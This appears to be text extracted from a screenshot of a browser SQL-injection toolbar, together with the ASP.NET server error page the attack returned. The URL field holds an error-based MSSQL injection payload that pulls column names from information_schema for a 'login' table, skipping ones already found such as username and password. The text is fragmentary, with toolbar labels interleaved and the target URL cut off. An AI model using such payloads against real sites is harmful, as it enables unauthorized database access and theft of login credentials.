 Load ...
http://
x?id=8 and 1=convert(int,(select top 1 column_name from
Split...
information_schema.columns where table_name='login' and column_name not
Execu...
in('login_id','username','password','name')  ))--
Enable Post data Enable Referrer
Server Error in '/' Application.
There is no row at position 0.
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.IndexOutOfRangeException: There is no row at position 0.